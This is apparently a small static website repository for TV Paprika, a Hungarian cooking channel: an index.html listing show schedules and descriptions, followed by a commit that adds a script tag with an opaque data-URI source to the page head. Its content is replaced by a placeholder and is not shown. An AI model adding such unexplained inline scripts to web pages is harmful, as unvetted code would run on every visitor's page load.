

==== index.html @ 6854ddad "Add files via upload" ====
﻿<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">

    <title>TV Paprika</title>

    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
    <!-- Custom CSS -->
    <link href="assets\css\style.css" rel="stylesheet">
</head>
<body>

<div class="container-fluid">
    <!-- Banner -->
    <div id="banner" class="row">
        <video autoplay="" muted="" id="banner-video">
            <source src="images\banner.mp4" type="video/mp4">
        </video>
    </div>

    <!-- Content -->
    <div id="inner-container-home" class="row">
        <!-- Left blocks -->
        <div id="blocks-left" class="col-12 col-lg-8 order-1 pr-lg-4">
            <div class="block row">
                <div class="block-img block-img-left col-12 col-lg-6" style="background-image: url('images/havasdora.jpg');"></div>

                <div class="block-content block-content-right col-12 col-lg-6 p-1 p-lg-3 p-xl-5" style="padding-top:2.5rem !important; padding-bottom:2.5rem !important;">
                    <p class="block-title-primary">Havas Dóra -<br> Álmaim cukrászdája 2.</p>
                    <p class="block-title-secondary">
                        Szeptember 19-től hétvégén 16:00 dupla részekkel <br>
                        Ismétlés hétvégén 09:00
                    </p>
                    <p class="block-desc pr-2">Havas Dóra az Álmaim cukrászdája 2. évadával tér vissza a TV Paprika képernyőjére. Ugyanúgy, mint az első évadban, most is Dóra kedvenc, otthon is elkészíthető süteményei kerülnek bemutatásra, melyek között az egészen kezdők és a profi cukrászok egyaránt találnak maguknak ínycsiklandó finomságokat.</p>
                    <div class="recipe-badge">
                        <a href="havas-dora.html">
                            <img src="assets\img\recept.png">
                        </a>
                    </div>
                </div>
            </div>

            <div class="block row">
                <div class="block-content block-content-left col-12 col-lg-6 p-1 p-lg-3 p-xl-5 order-2 order-lg-1">
                    <p class="block-title-primary">Véletlenül vega - a világ<br> legfinomabb zöldséges ételei</p>
                    <p class="block-title-secondary">
                        hétköznap 19:30 <br>
                        Ismétlés hétköznap 12:45
                    </p>
                    <p class="block-desc pr-2">A világ gasztronómiája egyre inkább a kevesebb hús, több zöldség irányába halad, mind a környezetünket mind az egészségünket akkor védjük leginkább, ha szezonálisan, zölden étkezünk. A nemzetközi konyhákból rengeteg olyan ötletet és ihletet tudunk kapni, amit egy kis csavarral könnyen át tudunk ültetni a hétköznapi konyhánkba.</p>
                    <div class="recipe-badge">
                        <a href="mautner-zsofi.html">
                            <img src="assets\img\recept.png">
                        </a>
                    </div>
                </div>

                <div class="block-img block-img-right col-12 col-lg-6 order-1 order-lg-2 background-position-top" style="background-image: url('images/mautner_zsofi.jpg');"></div>
            </div>

            <div class="block row d-flex d-lg-none">
                <div class="block-content block-content-left col-12 col-lg-6 p-1 p-lg-3 p-xl-5 order-2 order-lg-1">
                    <p class="block-title-primary">Kerti Konyha</p>
                    <p class="block-title-secondary">
                        hétköznap 19:00 <br>
                        Ismétlés hétköznap 13:15
                    </p>
                    <p class="block-desc pr-2">Nincs jobb fűszer a friss levegőnél - nem véletlen, hogy a szabadban készült ételek a legfinomabbak. Bede Róbert mesterszakács megmutatja, mi van a sült szalonnán túl, segít abban, hogy izgalmas és ízletes ételeket készítsünk lángon, tárcsán, bográcsban a nyári konyhában.</p>
                    <div class="recipe-badge">
                        <a href="bede-robert.html">
                            <img src="assets\img\recept.png">
                        </a>
                    </div>
                </div>

                <div class="block-img block-img-right col-12 col-lg-6 order-1 order-lg-2 background-position-top" style="background-image: url('images/kerti_konyha.jpg');"></div>
            </div>

            <div class="block row">
                <div class="block-img block-img-left col-12 col-lg-6" style="background-image: url('images/sutimester.jpg');"></div>

                <div class="block-content block-content-right col-12 col-lg-6 p-1 p-lg-3 p-xl-5">
                    <p class="block-title-primary mt-3">Sütimester 6. évad</p>
                    <p class="block-title-secondary">
                        hétköznap 21:00 <br>
                        Ismétlés hétköznap 09:00
                    </p>
                    <p class="block-desc mb-3" style="padding-right: 9px;">A szórakoztató és izgalmas műsorban Nagy-Britannia legjobb amatőr cukrászát keressük.
                        <br> A zsűri tagjai – többek között Mary Berry és Paul Hollywood mestercukrász – a 12 lelkes cukrászt különböző feladatok elé állítják, amelyekkel más-más képességükről tehetnek tanúbizonyságot, a nézők pedig megismerhetik a cukrászművészet mögött rejlő, nagy kihívásokat jelentő tudományt.</p>
                </div>
            </div>
        </div>

        <!-- Right blocks -->
        <div id="blocks-right" class="col-12 col-lg-4 mt-4 mt-lg-0 order-3 order-lg-2">
            <div class="block row d-none d-lg-flex">
                <div class="block-img block-img-top col-12" style="background-image: url('images/kerti_konyha.jpg');"></div>

                <div class="block-content block-content-bottom position-relative px-1 px-lg-3 px-xl-4">
                    <p class="block-title-primary">Kerti Konyha</p>
                    <p class="block-title-secondary">
                        hétköznap 19:00 <br>
                        Ismétlés hétköznap 13:15
                    </p>
                    <p class="block-desc pr-0 pr-lg-4">Nincs jobb fűszer a friss levegőnél - nem véletlen, hogy a szabadban készült ételek a legfinomabbak. Bede Róbert mesterszakács megmutatja, mi van a sült szalonnán túl, segít abban, hogy izgalmas és ízletes ételeket készítsünk lángon, tárcsán, bográcsban a nyári konyhában.</p>
                    <div class="recipe-badge">
                        <a href="bede-robert.html">
                            <img src="assets\img\recept.png">
                        </a>
                    </div>
                </div>
            </div>

            <div class="block row">
                <div class="block-img block-img-top col-12" style="background-image: url('images/sutimester_mesterkurzus.jpg');"></div>

                <div class="block-content block-content-bottom px-1 px-lg-3 px-xl-4">
                    <p class="block-title-primary letter-spacing">Sütimester - Mesterkurzus 6. évad</p>
                    <p class="block-title-secondary">
                        szeptember 18-tól minden hétköznap 21.00-től <br>
                        Ismétlés hétköznap 09:00
                    </p>
                    <p class="block-desc">A Sütimester két zsűritagja, Mary Berry és Paul Hollywood elfoglalják a verseny helyszínéül szolgáló sátrat, hogy megmutassák, hogyan kell megbirkózni a sorozat versenyzőinek a technikai kihívásokkal. Ugyanazokat a feladatokat kapják, mint a versenyzők, megmutatva nekünk, mit tennének, ha a helyükben lettek volna.</p>
                </div>
            </div>
        </div>

        <!-- Bottom blocks (full width) -->
        <div id="blocks-full" class="col-12 order-2 order-lg-3">
            <div class="block row">
                <div class="block-content block-content-left col-12 col-lg-6 p-1 p-lg-3 p-xl-5 order-2 order-lg-1">
                    <p class="block-title-primary">Sütimester - Krémek krémje 1-2. évad</p>
                    <p class="block-title-secondary">
                        szeptember 24-től minden hétköznap 21.00-től <br>
                        Ismétlés hétköznap 09:00
                    </p>
                    <p class="block-desc w-89">A Sütimester készítőinek új produkciója profi cukrászokat helyez a reflektorfénybe, hogy megtalálja a legjobbak közül is a legjobbat. A műsornak köszönhetően egy olyan világba nyerünk betekintést, amelyben a cukrászok a sebészek pontosságával, a vegyészek tudásával és a művészek kreativitásával rendelkeznek. A versenyben 15, három cukrászból álló csapat mutatkozik be, akik a rendkívüli nyomást és drámát jelentő selejtezők során versenyeznek egymással, a három zsűritag pedig minden mozdulatukat közelről figyeli.</p>
                </div>

                <div class="block-img block-img-right col-12 col-lg-6 order-1 order-lg-2" style="background-image: url('images/sutimester_kremek_kremje.jpg'); background-position: center 25%;"></div>
            </div>
        </div>
    </div>
</div>

<!-- Bootstrap & jQuery -->
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>

</body>
</html>


==== commit 7d71c54b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <meta name="viewport" content="width=device-width,initial-scale=1">
 
     <title>TV Paprika</title>
-
+<script src="[data-uri]"></script>
     <!-- Bootstrap -->
     <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
     <!-- Custom CSS -->
@@ -152,4 +152,4 @@
 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
 
 </body>
-</html>+</html>

